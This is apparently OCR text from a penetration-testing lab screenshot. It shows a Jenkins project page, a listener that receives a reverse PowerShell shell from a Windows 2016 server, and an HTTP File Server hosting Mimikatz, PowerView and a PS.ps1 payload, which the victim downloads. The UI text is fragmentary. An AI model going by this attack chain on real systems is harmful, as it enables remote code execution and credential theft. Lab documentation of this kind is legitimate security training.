 Jenkins
búsqueda
1
2
manager
Panel de Control
culo de mono
Volver al Panel de Control
Estado Actual
Cambios
Zona de Trabajo
Construir ahora
Configurar
Borrar Proyecto
Rename
Historia de tareas
Tendencia
find
x
#2
19 nov. 2021 11:58
Proyecto culo de mono
Espacio de trabajo
Cambios recientes
Enlaces permanentes
"Última ejecución (#1) hace 42 Seg"
"Última ejecución fallida (#1) hace 42 Seg"
"Última ejecución fallida (#1) hace 42 Seg"
"Last completed build (#1) hace 42 Seg"
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.15.159] port  [tcp] accepted (source port 9259)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user tamoriz on 2016SRVENGLISH
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\tamoriz\AppData\Local\Jenkins\.jenkins\workspace\culo de mono>
PS C:\Users\tamoriz\AppData\Local\Jenkins\.jenkins\workspace\culo de mono> hostname
2016SRVenglish
PS C:\Users\tamoriz\AppData\Local\Jenkins\.jenkins\workspace\culo de mono>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 8080
You are in Easy mode
Update now
Open in browser
http://192.168.15.146:8080/
Copy to clipboard
Virtual File System
Log
/
Invoke-MimikatzEx.ps1
PowerView.ps1
PS.ps1
11:58:26 AM 192.168.15.159:9258 Requested GET /PS.ps1
11:58:26 AM 192.168.15.159:9258 Fully downloaded - 2.9 K @ 588.3 KB/s - /PS.ps1
IP address
File
Status
Speed
Time
Prog